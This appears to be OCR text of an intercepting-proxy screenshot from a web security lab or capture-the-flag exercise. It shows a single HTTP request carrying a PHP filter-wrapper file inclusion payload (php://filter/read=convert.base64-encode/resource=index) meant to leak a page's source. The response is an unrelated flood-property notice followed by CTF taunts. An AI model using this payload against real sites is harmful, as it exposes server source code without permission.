 Request
Pretty Raw Hex
\n
1 GET /index.php?home=
php://filter/read=convert.base64-encode/resource=index HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Search
0 highlights
Done
Response
Pretty Raw Hex Render
\n
Welcome
This project consists of the acquisition of flood damaged properties
located adjacent to the Park River (in the floodway) (photos were
provided). Nineteen (19) properties have been identified as having
substantial damages and are at high risk for future flood damages.
Once acquired, these structures will be put up for bid for relocation
outside the 100-year floodplain. Any unsold homes will be
demolished and removed. The sites will then be deed restricted and
become green space.
Try Harder
Wanna Buy Exploit...
HeLL0